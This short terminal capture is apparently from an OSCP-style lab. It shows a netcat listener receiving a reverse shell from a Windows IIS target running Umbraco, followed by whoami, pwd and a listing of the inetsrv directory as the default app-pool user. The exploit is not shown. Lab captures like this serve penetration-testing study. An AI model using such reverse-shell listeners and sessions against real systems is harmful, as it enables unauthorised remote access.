 (k14d1u5㉿k14d1u5-kali)-[/media/…/Per OSCP/Windows/Remote/Exploit Umbraco]
$ nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.180] 49728
SHELL> whoami
iis apppool\defaultapppool
SHELL> pwd
Path
----
C:\windows\system32\inetsrv
SHELL> dir
Directory: C:\windows\system32\inetsrv
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/19/2020 3:11 PM Config
d----- 2/19/2020 3:11 PM en
d----- 2/19/2020 3:11 PM en-US
d----- 5/9/2024 10:08 AM History
d----- 2/19/2020 3:11 PM MetaBack
-a---- 2/19/2020 3:11 PM 252928 abocomp.dll
-a---- 2/19/2020 3:11 PM 324608 adsiis.dll
-a---- 2/19/2020 3:11 PM 119808 appcmd.exe
-a---- 9/15/2018 3:14 AM 3810 appcmd.xml
-a---- 2/19/2020 3:11 PM 181760 AppHostNavigators.dll
-a---- 2/19/2020 3:11 PM 80896 apphostsvc.dll
-a---- 2/19/2020 3:11 PM 406016 appobj.dll
-a---- 2/19/2020 3:11 PM 504320 asp.dll
-a---- 2/19/2020 3:11 PM 22196 asp.mof
-a---- 2/19/2020 3:11 PM 131072 aspnetca.exe
-a---- 2/19/2020 3:11 PM 23040 asptlb.tlb